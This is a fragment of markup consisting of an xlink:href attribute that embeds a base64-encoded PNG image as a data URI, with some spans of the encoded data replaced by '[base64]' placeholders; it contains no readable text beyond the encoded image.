xlink:href='data:image/png%3bbase64%2ciVBORw0KGgoAAAANSUhEUgAADdcAAAvcCAYAAAAqKS2LAAAACXBIWXMAAAsTAAALEwEAmpwYAADiy0lEQVR4nOzdS3IbyZYEUKBM%2b19tD3qGN1CxREkACSQy4v7OWUGOZIJf9%2bD19v//dwEAAAAAAKCFW/QHwBDX6A8AAAAAAADgfT%2biPwAAAAAAAJowagKYw7/5ZGDkCQAAAAAAbzKuAwAAAACoT8EfAGAe/wfMwcgRAAAAAKAw4zoAAAAAIBMFYQAAoBK/YY4xSgQAAAAAUjCuAwAAAIA%2blDoBAACooMPvVwNBAAAAAGjAuA4AAAAA6uhQPgQAAIAOvvuNbnwHAAAAAAUY1wEAAABAPkZ0AAAAUNuj3/ZGdwAAAACQiHEdAAAAAMQxogMAAIBZjO4AAAAAIBHjOgAAAADYx5gOAAAAuOfPzMDYDgAAAAA2MK4DAAAAgDUM6QAAAICj7uUKBncAAAAAcDLjOgAAAAA4hzEdAAAAsJK/bgcAAAAAJzOuAwAAAIDjDOoAAACAKJ9zCUM7AAAAADjAuA4AAAAAnmdMBwAAAGTkr9oBAAAAwAHGdQAAAADwNYM6AAAAoBp/1Q4AAAAAnmBcBwAAAAB/M6gDAAAAujC0AwAAAIAHjOsAAAAA4CeDOgAAAKA7QzsAAAAA%2bMS4DgAAAIDJDOoAAACAqQztAAAAABjPuA4AAACAaQzqAAAAAH5naAcAAADASMZ1AAAAAExhVAcAAADwvY8MxcgOAAAAgPaM6wAAAADozKAOAAAA4Bh/zQ4AAACA9ozrAAAAAOjIqA4AAADgPP6aHQAAAAAtGdcBAAAA0IlRHQAAAMA6RnYAAAAAtGJcBwAAAEB1BnUAAAAAe33OYwztAAAAACjLuA4AAACAqozqAAAAAOL5a3YAAAAAlGVcBwAAAEA1RnUAAAAA%[base64]/xQ4AAACArYzrAAAAANjBqA4AAACAZxnZAQAAALDFP9EfAAAAAEB7hnUAAAAAHCFXAgAAAGApf7kOAAAAgFWUnwAAAAB4l79iBwAAAMAyxnUAAAAAnM2oDgAAAICzGdkBAAAAcLp/oj8AAAAAgFYM6wAAAABYSf4EAAAAwGn85ToAAAAAzqDUBAAAAMAu/oodAAAAAKfwl%2bsAAAAAeJdhHQAAAAAR5FIAAAAAvMVfrgMAAADgKOUlAAAAAKL5K3YAAAAAHOYv1wEAAABwhGEdAAAAAJnIqwAAAAB4mb9cBwAAAMArlJQAAAAAyMpfsQMAAADgJf5yHQAAAADPMqwDAAAAoAI5FgAAAABPMa4DAAAA4BkKSQAAAABUIs8CAAAA4Fs/oj8AAAAAgNSUkAAAAACo6iPbuoZ%2bBQAAAABp%2bct1AAAAADxiWAcAAABAB3IuAAAAAO4yrgMAAADgHoUjAAAAADqRdwEAAADwlx/RHwAAAABAKkpGAAAAAHT1kX1dQ78CAAAAgDT85ToAAAAAPhjWAQAAADCBHAwAAACAy%2bViXAcAAADATwpFAAAAAEwiDwMAAADg8iP6AwAAAAAIpUQEAAAAwFQf2dg19CsAAAAACOMv1wEAAADMZVgHAAAAAHIyAAAAgLGM6wAAAABmUhgCAAAAgF/kZQAAAAADGdcBAAAAzKMoBAAAAAB/k5sBAAAADGNcBwAAADCLghAAAAAAPCY/AwAAABjkR/QHAAAAALCFUhAAAAAAPOcjS7uGfgUAAAAAy/[base64]/5HQAAAEAhxnUAAAAAdSjmAAAAAEB%2bcjwAAACAIn5EfwAAAAAA31LGAQAAAIBaPjK9a%2bhXAAAAAPAlf7kOAAAAIDfDOgAAAACoS74HAAAAkJhxHQAAAEBeijcAAAAAUJ%2bcDwAAACAp4zoAAACAnBRuAAAAAKAPeR8AAABAQsZ1AAAAAPko2gAAAABAP3I/[base64]%2bSFAAAAAAGM6wAAAAD2U5QBAAAAAP4kNwQAAADYzLgOAAAAYC8FGQAAAADgEfkhAAAAwEbGdQAAAAD7KMYAAAAAAN%2bRIwIAAABsYlwHAAAAsIdCDAAAAADwLHkiAAAAwAbGdQAAAADrKcIAAAAAAK%[base64]/GdcBAAAA/KRQAgAAAABMIQ8FAAAAuBjXAQAAAFwuiiQAAAAAwDxyUQAAAGA84zoAAABgOgUSAAAAAGAq%[base64]/BgAAADYyrgOAAAA2EkxAgAAAACAr8iRAQAAgG2M6wAAAIBdFCIAAAAAAHiGPBkAAADYwrgOAAAA2EERAgAAAACAV8iVAQAAgOWM6wAAAIDVFCAAAAAAADhCvgwAAAAsZVwHAAAArKT4AAAAAADAO%2bTMAAAAwDLGdQAAAMAqCg8AAAAAAJxB3gwAAAAsYVwHAAAAAAAAAAAAAAAAwDjGdQAAAMAKXhEGAAAAAOBMcmcAAADgdMZ1AAAAwNkUHAAAAAAAWEH%[base64]//AgAAAACQkfwaAAAAeIlxHQAAAPAKxQQAAAAAADKTYwMAAABPM64DAAAAnqWQAAAAAABABfJsAAAA4CnGdQAAAMAzFBEAAAAAAKhErg0AAAB860f0BwAAAADpKSAAAI9coz8AAP7ltysAcM/t4rcrAAAA8AXjOgAAAOAryolABIUnAABe5f%2bQUIe8CdjNwA4AAAB4yLgOAAAAeETRCVhBkQkAAGC2Z34XyqWAsxnYAQAAAHcZ1wEAAAD3KDAB71JWAgAA4KhHvyllVsA7DOwAAACAvxjXAQAAAH9SUgJepZQEAADADvd%2bf8qygFcY2AEAAAC/Ma4DAAAAAF6lgAQAAEAWf/5GNbYDAAAAAJ5mXAcAAAB8pnwEPGJQBwAAQAWff7/KuoB7/PU6AAAA4D//RH8AAAAAkIayEXDP9aJsBAAAQE1%2b0wKPyMMBAACAy%2bXiL9cBAAAAPykSAJ8pHgIAANCJv2YH3OMv2AEAAAD%2bch0AAACgUAT8x4v%2bAAAAdOe3L/CZfBwAAACGM64DAACA2RQHgMtFsRAAAIB5/BYGPsjJAQAAYDDjOgAAAJhLYQBQJAQAAGA6v42By0VeDgAAAGMZ1wEAAMBMigIwm%2bIgAAAA/M5vZUBuDgAAAAP9iP4AAAAAAGAbJUEAAAD42sdvZyMbAAAAABjAX64DAACAeRSDYB6v7wMAAMBr/JaGmeTnAAAAMIxxHQAAAMyiGADzKAICAADAcX5XwzxydAAAABjEuA4AAADmUAiAWbywDwAAAOfwGxvmkacDAADAEMZ1AAAAMIMiAMyh8AcAAABr%2bM0Ns8jVAQAAYADjOgAAAOhPAQDmUPADAACA9fz%2bhjnk6wAAANCccR0AAAD05vAPM3g5HwAAAPbyWxzmkLMDAABAY8Z1AAAAAFCbIh8AAADE8bscAAAAAAozrgMAAIC%2bvKYLvXkhHwAAAHLwGx36k7cDAABAU8Z1AAAA0JNDP/SmsAcAAAD5%2bL0OvcndAQAAoCHjOgAAAOjHgR/68hI%2bAAAA5Oa3O/QmfwcAAIBmjOsAAACgF4d96EsxDwAAAOrwOx76ksMDAABAI8Z1AAAA0IeDPvSlkAcAAAD1%2bD0PfcnjAQAAoAnjOgAAAOjBIR96ul4U8QAAAKAyv%2b2hL7k8AAAANGBcBwAAAPU54ENPincAAADQh9/50JN8HgAAAIozrgMAAACAfBTuAAAAoB%2b/9wEAAAAgGeM6AAAAqM2ruNDL9aJoBwAAAJ357Q/9yOkBAACgMOM6AAAAqMvBHnpRrAMAAIA55ADQi7weAAAAijKuAwAAgJoc6qEXhToAAACYRx4AvcjtAQAAoCDjOgAAAKjHgR76uF4U6QAAAGAy2QD0Ir8HAACAYozrAAAAoBaHeehDcQ4AAAD4ICeAPuT4AAAAUIhxHQAAAADspzAHAAAA/EleAAAAAACbGdcBAABAHV67hR4U5QAAAIBH5AbQgzwfAAAAijCuAwAAgBoc4qG%2b60VBDgAAAPieDAF6kOsDAABAAcZ1AAAAkJ8DPNSnEAcAAAC8Sp4A9cn3AQAAIDnjOgAAAMjN4R3qU4QDAAAAjpIrQH1yfgAAAEjMuA4AAADycnCH%2bhTgAAAAgHfJF6A%2beT8AAAAkZVwHAAAAOTm0Q32KbwAAAMBZ5AxQn9wfAAAAEvoR/QEAAAAA0IyyGwAAALDCR%2bZgoAMAAAAAJ/GX6wAAACAf5Rioy7AOAAAAWE3%2bAHXJ/wEAACAZ4zoAAADIxWEd6lJsAwAAAHaRQ0Bd7gAAAACQiHEdAAAA5OGgDnUptAEAAAC7ySOgLvcAAAAASMK4DgAAAHJwSIe6FNkAAACAKHIJqMtdAAAAABIwrgMAAIB4DuhQlwIbAAAAEE0%2bAXW5DwAAAECwH9EfAAAAAAAFKa0BAAAAmXxkFYY6AAAAAPACf7kOAAAAYim7QD2GdQAAAEBWcguox50AAAAAAhnXAQAAQBwHc6hHQQ0AAADITn4B9bgXAAAAQBDjOgAAAIjhUA71KKYBAAAAVcgxoB53AwAAAAhgXAcAAAD7OZBDPQppAAAAQDXyDKjH/QAAAAA2M64DAACAvRzGoR5FNAAAAKAquQbU444AAAAAGxnXAQAAAMBjCmgAAABAdfINAAAAAHjAuA4AAAD28dos1KJ4BgAAAHQh54Ba3BMAAABgE%[base64]/kJFCD%2bwMAAACczLgOAAAAzuWwDTUojAEAAAD8Tl4CNbhDAAAAwImM6wAAAOA8DtpQg6IYAAAAwH1yE6jBPQIAAABOYlwHAAAAwCQKYgAAAABfk58AAAAAMIZxHQAAAJzDK7GQn2IYAAAAwHPkKJCfuwQAAACcwLgOAAAA3ueADfkphAEAAAC8Rp4C%[base64]%[base64]/83or5KSYBQAAAFCDHAdycv8AAACAPxjXAQAAwO8cliEnhSwAAACAWuQ5kJM7CAAAAHxiXAcAAAC/OCgDAAAAAADduYcAAADAv4zrAAAAAMjOK%2bcAAAAANcl1AAAAAEjNuA4AAAB%[base64]/QQAAIBxjOsAAACYxmEY8lGkAgAAAJhJLgT5uKMAAAAwinEdAAAAkzgIQz4KVAAAAACzyYcgH/[base64]%2bCXNxdAAAAaMm4DgAAgI4ceCEXRSgAAAAAjpArQS7uLwAAALRjXAcAAEA3DruQiwIUAAAAAO%2bQL0Eu7jAAAAC0YlwHAAAAwCqKTwAAAACcQc4EAAAAwBLGdQAAAHTitVTIQ%[base64]/UjQCAAAAoCO5FwAAAAC/Ma4DAAAgE6%2bVQjwFIwAAAAA6k39BPPcgAAAA0jCuAwAAIAuHVAAAAAAAgBnchQAAAEjBuA4AAIAMHFAhB692AwAAADCBHAxycB8CAAAgnHEdAAAAAJeLQhEAAAAAs8jDAAAAADCuAwAAIJxXSSGeIhEAAAAAE8nFIJ47EQAAAKGM6wAAAIjkYArxFIgAAAAAmEw%2bBvHciwAAAAhjXAcAAAAAAAAAAAAAAADAOMZ1AAAARPEKKcTzKjcAAAAAyMkgA3cjAAAAQhjXAQAAEMGBFOIpDAEAAADAL/IyiOd%2bBAAAwHbGdQAAAOzmMArxFIUAAAAA4G9yM4jnjgQAAMBWxnUAAAAAsygIAQAAAMBj8jMAAACAQYzrAAAA2MlroxBLMQgAAAAAvidHg1juSQAAAGxjXAcAAMAuDqEAAAAAAAA8w10JAACALYzrAAAAAGbw2jYAAAAAPE%2beBgAAADCAcR0AAAA7eF0UYikCAQAAAMDr5GoQy30JAACA5YzrAAAAAHpTAAIAAACA4%2bRrAAAAAI0Z1wEAALCaV0UhjuIPAAAAALxPzgZx3JkAAABYyrgOAACAlRw8AQAAAAAAeId7EwAAAMsY1wEAAAD05DVtAAAAADiPvA0AAACgIeM6AAAAVvGKKMRR9AEAAACA88ndII67EwAAAEsY1wEAALCCAyfEUfABAAAAgHXkbxDH/[base64]/r1wAAAACQl/wO9nOvAgAA4DDjOgAAAI5yqIT9FHMAAAAAID85HuznbgUAAMAhxnUAAAAANSjkAAAAAEAd8jwAAACAAozrAAAAOMLrnwAAAAAAAGTifgUAAMDLjOsAAAAA8vPKNQAAAADUI9cDAAAASM64DgAAgFd59RP2UsABAAAAgLrke7CXOxYAAAAvMa4DAAAAyEvxBgAAAADqk/MBAAAAJGVcBwAAwCu89gkAAAAAAEBm7lkAAAA8zbgOAAAAICevWQMAAABAH/I%2bAAAAgISM6wAAAHiWVz5hH0UbAAAAAOhH7gf7uGsBAADwFOM6AAAAgFwUbAAAAACgL/[base64]/ADSnKAMAAAAA/EluCGu5fwEAAPAX4zoAAACAvRRkAAAAAIBH5IcAAAAAGxnXAQAA8CevdgIAAAAAANCROxgAAAC/Ma4DAAAA2Mer0wAAAADAd%2bSIAAAAAJsY1wEAAPCZ1zphHYUYAAAAAOBZ8kRYxz0MAACA/xjXAQAAAAAAAAAAAAAAADCOcR0AAADAel6ZBgAAAABeJVcEAAAAWMy4DgAAgA%2b36A%2bAphRgAAAAAICj5IuwhrsYAAAAl8vFuA4AAAAAAAAAAAAAAACAgYzrAAAAuFy8zgmreFUaAAAAAHiXnBHWcB8DAADAuA4AAABgEYUXAAAAAOAs8kYAAACABYzrAAAA8ConnE/RBQAAAAA4m9wRzudOBgAAMJxxHQAAAAAAAAAAAAAAAADjGNcBAAAAnMvr0QAAAADAKvJHAAAAgBMZ1wEAAMx2i/4AaEaxBQAAAABYTQ4J53IvAwAAGMy4DgAAAAAAAAAAAAAAAIBxjOsAAAAAzuG1aAAAAABgF3kkAAAAwAmM6wAAAOa6RX8ANKLIAgAAAADsJpeE87ibAQAADGVcBwAAAAAAAAAAAAAAAMA4xnUAAAAzeX0TzuN1aAAAAAAginwSzuN%2bBgAAMJBxHQAAAMBxiisAAAAAQDQ5JQAAAMBBxnUAAAAAAAAAAAAAAAAAjGNcBwAAMM8t%2bgOgCa9BAwAAAABZyCvhHO5oAAAAwxjXAQAAALxOUQUAAAAAyEZuCQAAAPAi4zoAAAAAAAAAAAAAAAAAxjGuAwAAmOUW/QHQgNefAQAAAICs5JfwPvc0AACAQYzrAAAAAJ6nmAIAAAAAZCfHBAAAAHiScR0AAAAAAAAAAAAAAAAA4xjXAQAAzHGL/gAozmvPAAAAAEAV8kx4j7saAADAEMZ1AAAAAN9TRAEAAAAAqpFrAgAAAHzDuA4AAAAAAAAAAAAAAACAcYzrAAAAZrhFfwAU5nVnAAAAAKAq%2bSYc574GAAAwgHEdAAAAwGOKJwAAAABAdXJOAAAAgAeM6wAAAAAAAAAAAAAAAAAYx7gOAAAA4D6vOQMAAAAAXcg7AQAAAO4wrgMAAOjvFv0BUJCiCQAAAADQjdwTXufOBgAA0JxxHQAAAAAAAAAAAAAAAADjGNcBAAAA/M7rzQAAAABAV/JPAAAAgE%2bM6wAAAHq7RX8AAAAAAAAAFObeBgAA0JhxHQAAAMAvXm0GAAAAALqTgwIAAAD8y7gOAAAA4CeFEgAAAABgCnkoAAAAwMW4DgAAAAAAAAAAAAAAAICBjOsAAAD6ukV/ABTilWYAAAAAYBq5KDzP3Q0AAKAp4zoAAABgOgUSAAAAAGAq%2bSgAAAAwmnEdAAAAAAAAAAAAAAAAAOMY1wEAAACTeZUZAAAAAJhOTgoAAACMZVwHAADQ0y36AwAAAAAAAKAR9zcAAICGjOsAAACAqbzGDAAAAADwk7wUAAAAGMm4DgAAAJhIUQQAAAAA4HdyUwAAAGAc4zoAAAAAAAAAAAAAAAAAxjGuAwAA6OcW/QGQnNeXAQAAAADuk5/C19zhAAAAmjGuAwAAAAAAAAAAAAAAAGAc4zoAAABgEq8uAwAAAAB8TY4KAAAAjGFcBwAAAEyhEAIAAAAA8Bx5KgAAADCCcR0AAEAvt%2bgPAAAAAAAAgMbc4wAAABoxrgMAAAAm8MoyAAAAAMBr5KoAAABAe8Z1AAAAAAAAAAAAAAAAAIxjXAcAAAB053VlAAAAAIBj5KsAAABAa8Z1AAAAQGeKHwAAAAAA75GzAgAAAG0Z1wEAAPRxi/[base64]/[base64]/[base64]/[base64]%[base64]%2bAAAAAAAAWpI/[base64]%[base64]%2bt6z5kc50krFlPUjW456zAiIQZaQ%[base64]/[base64]/[base64]/[base64]/cDAACYlLgOAAAAAAAAAAAAAAAAgBxxHQAAAAAAAAAAAAAAAAA54joAAAAAAAAAAAAAAAAAcsR1AAAAAAAAAAAAAAAAAOSI6wAAAOZ0G/[base64]%2bIzzYyp81gEAACYhrgMAAAAAAAAAAAAAAAAgR1wHAAAAAAAAAAAAAAAAQI64DgAAAAAAAAAAAAAAAIAccR0AAMAcbqMfAC7mMw8AAAAAwK%[base64]/NhAAAAYChxHQAAAAAAAAAAAAAAAAA54joAAIAx/BIr/M47AQAAAADQ4lwYfuedAAAAGEBcBwAAAAAAAAAAAAAAAECOuA4AAOB6fnUSAAAAAAAA%2bJMdEQAA4GLiOgAAAGAWBmMAAAAAgAbnwQAAAMAUxHUAAAAAAAAAAAAAAAAA5IjrAAAAruWXWOE%2b7wgAAAAAwN6cA8N93hEAAIALiesAAAAAAAAAAAAAAAAAyBHXAQAAXMevTAIAAAAAAADfsSsCAABcRFwHAAAAzMZgDAAAAACwJ%2be/AAAAwFTEdQAAANcwFgMAAAAAAACPsi8CAABcQFwHAAAAzMhgDAAAAACwF%2be%2bAAAAwHTEdQAAAAAAAAAAAAAAAADkiOsAAADO55dY4TXeHQAAAACAPTjvhdd4dwAAAE4mrgMAAAAAAAAAAAAAAAAgR1wHAABwLr8mCe/xDgEAAAAArM05L7zHOwQAAHAicR0AAMB5DF0AAAAAAADAu%[base64]%2b8mAADAk8R1AAAAzzFIwdy8owAAAAAA53IOC3PzjgIAADxBXAcAAPA4QxQAAAAAAAAwO7smAADAg8R1AAAAwG4MxgAAAAAA53D%[base64]/zMswZ682wAAAAAAj3GeCnvybgMAAPxBXAcAAPA7gxLszTsOAAAAAHCfc1TYm3ccAADgF%2bI6AACAfxmSoMG7DgAAAADwOeen0OBdBwAA%2bIe4DgAA4AcDErR45wEAAAAAfufcFFq88wAAAB/iOgAAgI8PwxFUefcBAAAAAH5wXgpN3n0AACBPXAcAAJTdPgxGUOc7AAAAAACoc04KbTZTAAAgTVwHAABUGYiAn4zGAAAAAECRs1HgV74PAACAJHEdAABQZBgCPuO7AQAAAACocB4KfMZ3AwAAkCOuAwAAagxCwD2%2bIwAAAACA3TkHBe7xHQEAAKT8PfoBAAAALmIEAh718/vir6FPAQAAAABwLFsJ8ChbCQAAkOHmOgAAoMBYDLzCdwcAAAAAsAvnncArfHcAAADbc3MdAACwM2MP8C6/zAoAAAAArMxWArzLVgIAAGzNzXUAAMCujMXAkXynAAAAAACrca4JHMl3CgAAsCU31wEAALsx6gBn8cusAAAAAMAKbCXAWWwlAADAdtxcBwAA7MRYDFzBdw0AAAAAMCvnl8AVfNcAAADbcHMdAACwA%2bMNcDW/[base64]%2bMxAAAAAPTYSQD%2b5TY7AABgGHEdAABwJUMxwH3GYwAAAADYm60E4Gt%2bkBAAALicuA4AADibkRjgecZjAAAAANiHrQTgebYSAADgEuI6AADgDEZigOP8%2bZ1qQAYAAACAudlJAI4ltAMAAE4jrgMAAI5gJAa4jgEZAAAAAOZjKwG4hh8lBAAADiWuAwAAXmUkBhjPgAwAAAAAY9hJAObgRwkBAIC3iOsAAIBHGYkB5ie2AwAAAIBz2EkA5mcnAQAAniauAwAAPmMgBtjDZ9/nhmQAAAAAuM9OArAHOwkAAPAtcR0AAGAgBmgxJAMAAADAv%2bwkAC12EgAA4DfiOgAA6DAOA/CVr/5GGJMBAAAA2IWdBICv2EkAACBMXAcAAPsxDgNwFGMyAAAAAKuxkwBwFDsJAAAEiOsAAGA9RmEARnvkb5FhGQAAAICj2UgAmMF3f49sJAAAsBBxHQAAzMMgDMBOHv27ZmAGAAAAwEYCwE5sJAAAsBBxHQAAHMPoCwCvefdvqOEZAAAAYDw7CQA874i/n3YSAAB4k7iO2Tl8BQAAAO5xdgAAAAAAAFTZSQCAVfhRAKYlrpuX//AAAAAAAAAAAAAAAACwOo3MDyLDCYnrruXLAAAAAAAAAAAAAAAAAHqe6YqEeBcR1x1PQAcAAAAAAAAAAAAAAAC86l6fJLw7kLjudSI6AAAAAAAAAAAAAAAA4EpfNU2iuxeI6x4jpAMAAAAAAAAAAAAAAABm9Vn/JLj7hrjuc2I6AAAAAAAAAAAAAAAAYGV/NlJiuz%2bI634Q0wEAAAAAAAAAAAAAAAA7E9v9oRzXCeoAAAAAAAAAAAAAAACAql/7qmRoV4vrBHUAAAAAAAAAAAAAAAAAv0uGdoW4TlAHAAAAAAAAAAAAAAAA8JhMaLdzXCeqAwAAAAAAAAAAAAAAAHjdz0Zry8hut7hOUAcAAAAAAAAAAAAAAABwrC1vs9slrhPVAQAAAAAAAAAAAAAAAJxvm9vsVo/rRHUAAAAAAAAAAAAAAAAA11s%2bsls1rhPVAQAAAAAAAAAAAAAAAIy3bGS3WlwnqgMAAAAAAAAAAAAAAACYz3KR3X9GP8AThHUAAAAAAAAAAAAAAAAAc1umA1vh5rpl/jEBAAAAAAAAAAAAAAAAWOMWu9lvrhPWAQAAAAAAAAAAAAAAAKxp6j5s1pvrpv5HAwAAAAAAAAAAAAAAAOAh095iN%2bPNdcI6AAAAAAAAAAAAAAAAgL1M143NFtdN9w8EAAAAAAAAAAAAAAAAwCGm6sf%2bHv0A/5jqHwUAAAAAAAAAAAAAAACAU/xsyf4a%2bhQfc9xcJ6wDAAAAAAAAAAAAAAAAaBnelY2O64b/AwAAAAAAAAAAAAAAAAAwxNC%2bbGRcJ6wDAAAAAAAAAAAAAAAAaBvWmY2K64R1AAAAAAAAAAAAAAAAAHx8DOrNRsR1wjoAAAAAAAAAAAAAAAAAfnV5d3Z1XCesAwAAAAAAAAAAAAAAAOAzl/ZnV8Z1wjoAAAAAAAAAAAAAAAAA7rmsQ7sqrhPWAQAAAAAAAAAAAAAAAPCIS3q0K%2bI6YR0AAAAAAAAAAAAAAAAAzzi9Szs7rhPWAQAAAAAAAAAAAAAAAPCKU/[base64]/m5joAAAAAAAAAAAAAAAAAco6I69xaBwAAAAAAAAAAAAAAAMCV3u7a3o3rhHUAAAAAAAAAAAAAAAAAjPBW33bEzXUAAAAAAAAAAAAAAAAAsJR34jq31gEAAAAAAAAAAAAAAAAw0sudm5vrAAAAAAAAAAAAAAAAAMgR1wEAAAAAAAAAAAAAAACQ82pc9/JVeQAAAAAAAAAAAAAAAABwoJd6NzfXAQAAAAAAAAAAAAAAAJDzSlzn1joAAAAAAAAAAAAAAAAAZvJ09%2bbmOgAAAAAAAAAAAAAAAAByno3r3FoHAAAAAAAAAAAAAAAAwIye6t/[base64]%2bi%2bu%[base64]%2bi%2btulz8FAAAAAAAAAAAAAAAAAJzn/7o5N9cBAAAAAAAAAAAAAAAAkCOuAwAAAAAAAAAAAAAAACBHXAcAAAAAAAAAAAAAAABAjrgOAAAAAAAAAAAAAAAAgBxxHQAAAAAAAAAAAAAAAAA54joAAAAAAAAAAAAAAAAAcv6M625DngIAAAAAAAAAAAAAAAAAzvVbP%2bfmOgAAAAAAAAAAAAAAAAByxHUAAAAAAAAAAAAAAAAA5IjrAAAAAAAAAAAAAAAAAMgR1wEAAAAAAAAAAAAAAACQI64DAAAAAAAAAAAAAAAAIEdcBwAAAAAAAAAAAAAAAECOuA4AAAAAAAAAAAAAAACAHHEdAAAAAAAAAAAAAAAAADm/[base64]/[base64]/znRMAAAAATkxcBwAAAABzc4jxeX6GAAAAvMot3zkFeAAAAAAwKXEdAAAAAMxBAAYAAABr%2buk7v%2bgOAAAAAAYT1wEAAADAGGI6AAAAaPs6GxDbAQAAAMDBxHUAAAAAcAwxHQAAAHCN2A4AAAAADiauAwAAAIDXEdQBAAAAj/o4VxDaAQAAAMALiOsAAAAAYH%2biOgAAAGBP77MGkR0AAAAA7EhcBwAAAAD7ENQBAAAAr%2bY2OwAAAADYkbgOAAAAAJ4jqgMAAABGcJsdAAAAADxJXAcAAAAAjxHVAQAAADMQ2QEAAADAg8R1AAAAAHAfUR0AAAAwI5EdAAAAANzp1%2bgFAAAAAMCJCOsAAACA2ZlfAAAAAMCN3FwHAAAAAH/nUBoAAABwJm6xAwAAAIAbuLkOAAAAAK4T1gEAAABnZa4BAAAAAFeI6wAAAADgZw6gAQAAAGdnvgEAAAAAP/g9egEAAAAAMCGHzgAAAICVvM86tqGrAAAAAIDJuLkOAAAAAD4T1gEAAACrMvcAAAAAgA/EdQAAAADwHwfMAAAAgNWZfwAAAADAv8R1AAAAAPCHg2UAAABAhTkIAAAAAFzEdQAAAABwuThQBgAAAPSYhwAAAACQJ64DAAAAoM5BMgAAAKDKXAQAAACANHEdAAAAAAAAAAAAAAAAADniOgAAAADKvJ0dAAAAqDMfAQAAACBLXAcAAABAlYNjAAAAAH%[base64]/[base64]%2bgFAAAAACzO/[base64]/MSwAAAADIEdcBAAAAAAAAAAAAAAAAkCOuAwAAAKDK29gBAAAA/jAnAQAAACBJXAcAAABAmYNjAAAAQJ35CAAAAABZ4joAAAAA6hwgAwAAAKrMRQAAAABIE9cBAAAAgINkAAAAQI95CAAAAAB54joAAAAA%2bMOBMgAAAKDCHAQAAAAALpfL79ELAAAAAICJvB8sexu6CgAAAIDXENUBAAAAwAdurgMAAACA/3PQDAAAAFiNeQcAAAAAfOHmOgAAAAD4nlvsAAAAgBWI6gAAAADgB%2bI6AAAAALhOZAcAAACckagOAAAAAP5CXAcAAAAAtxHZAQAAAGcgqgMAAACAG4nrAAAAAOA%2bHw%2boCe0AAACAGQjqAAAAAOAB4joAAAAAeNzXg2tiOwAAAOAIYjoAAAAA2IG4DgAAAAD289PBNtEdsIdnD8/aiwDgPp69wAxEdAAAAADwQuI6AAAAAHi9Ww7CrXjw1gHAY634O7SSGf4eqnsRAHzniGfzHv%2bGZ/PcZvg/XsmKfw9%2bhwAAAABgMHEdAAAAAMzBgTqeNeJ36IyHW/2tXffdz%2beMnzMAfHTm5/%2botZ/x%2bX/mz5nb%2bIwBAAAAgN2J6wAAAAAAeJTDrQ1fP%2bczHrYHoMX/UZ7nZwgAAAAAQIK4DgAAAAAAuMfHw/ZCOwBmIQYDAAAAAADuJq4DAAAAAAAe9R4yiOwAGEVUBwAAAAAAPExcBwAAAAAAPEtkB8DRRHUAAAAAAMDTxHUAAAAAAMBeRHYAvJqoDgAAAAAA2I24DgAAAAAA2JvIDoC9ieoAAAAAAIDd/Rq9AAAAAAAAYFlCCAD24HkCAAAAAAC8hJvrAAAAAACAV3KLHQCPEtUBAAAAAAAv5eY6AAAAAADgCAIJAO7huQEAAAAAALycuA4AAAAAADiKUAKAW3heAAAAAAAAhxDXAQAAAAAARxJMAHCN5wQAAAAAAHAYcR0AAAAAAHA04QQA3/F8AAAAAAAADiWuAwAAAAAARhBQAPCR5wIAAAAAAHA4cR0AAAAAADCKkAKAy8XzAAAAAAAAGERcBwAAAAAAjCSoAGjzHAAAAAAAAIYR1wEAAAAAAKMJKwCa7P8AAAAAAMBQ4joAAAAAAGAGAguAFvs%2bAAAAAAAwnLgOAAAAAAAAAAAAAAAAgBxxHQAAAAAAMAu3GAE02O8BAAAAAIApiOsAAAAAAAAAAAAAAAAAyBHXAQAAAAAAM3GbEcDa7PMAAAAAAMA0xHUAAAAAAMBshBcAa7K/[base64]%2bxfwMAAAAAAFMT1wEAAAAAAAAAAAAAAACQI64DAAAAAAAAAAAAAAAAIEdcBwAAAAAAnME2egEA3MW%[base64]/[base64]%[base64]%[base64]%2bSquu55%[base64]/[base64]/[base64]%2bDQAAAAAAAAAAAAAAAAB41OGuzeY6AAAAAAAAAAAAAAAAAOKI6wAAAAAAAAAAAAAAAACII64DAAAAAAAAAAAAAAAAII64DgAAAAAAAAAAAAAAAIA4o%2bK666B/BwAAAAAAAAAAAAAAAADuGdKz2VwHAAAAAAAAAAAAAAAAQBxxHQAAAAAAAAAAAAAAAABxxHUAAAAAAAAAAAAAAAAAxBkZ110H/lsAAAAAAAAAAAAAAAAA8Nmwjs3mOgAAAAAAAAAAAAAAAADiiOsAAAAAAAAAAAAAAAAAiCOuAwAAAAAAAAAAAAAAACCOuA4AAAAAAAAAAAAAAACAOKPjuuvgfw8AAAAAAAAAAAAAAAAALpfB/ZrNdQAAAAAAAAAAAAAAAADEEdcBAAAAAAAAAAAAAAAAEEdcBwAAAAAAAAAAAAAAAECcGXHddcK/[base64]/fQAAAAAAAAAAAAAAAAD2NLVPs7kOAAAAAAAAAAAAAAAAgDjiOgAAAAAAAAAAAAAAAADiiOsAAAAAAAAAAAAAAAAAiHNGXHc94b8BAAAAAAAAAAAAAAAAwD6md2k21wEAAAAAAAAAAAAAAAAQR1wHAAAAAAAAAAAAAAAAQJyz4rrpK/gAAAAAAAAAAAAAAAAA2MIpPZrNdQAAAAAAAAAAAAAAAADEEdcBAAAAAAAAAAAAAAAAEEdcBwAAAAAAAAAAAAAAAECcM%2bO664n/LQAAAAAAAAAAAAAAAAD6Oa1Ds7kOAAAAAAAAAAAAAAAAgDjiOgAAAAAAAAAAAAAAAADiiOsAAAAAAAAAAAAAAAAAiHN2XHc9%2bb8HAAAAAAAAAAAAAAAAQA%2bn9mc21wEAAAAAAAAAAAAAAAAQR1wHAAAAAAAAAAAAAAAAQJwVcd2pq/kAAAAAAAAAAAAAAAAAKO/07szmOgAAAAAAAAAAAAAAAADiiOsAAAAAAAAAAAAAAAAAiLMqrjt9RR8AAAAAAAAAAAAAAAAAJS3pzWyuAwAAAAAAAAAAAAAAACCOuA4AAAAAAAAAAAAAAACAOOI6AAAAAAAAAAAAAAAAAOKsjOuuC//bAAAAAAAAAAAAAAAAAKy3rDOzuQ4AAAAAAAAAAAAAAACAOOI6AAAAAAAAAAAAAAAAAOKsjuuWrewDAAAAAAAAAAAAAAAAYKmlfdnquA4AAAAAAAAAAAAAAAAATieuAwAAAAAAAAAAAAAAACBOhbhu6eo%2bAAAAAAAAAAAAAAAAAE63vCurENcBAAAAAAAAAAAAAAAAwKnEdQAAAAAAAAAAAAAAAADEqRLXLV/hBwAAAAAAAAAAAAAAAMApSvRkVeI6AAAAAAAAAAAAAAAAADiNuA4AAAAAAAAAAAAAAACAOJXiuhKr/[base64]/AAAAAAAAAAAAAAAAAB5WthOrHNcBAAAAAAAAAAAAAAAAwBTiOgAAAAAAAA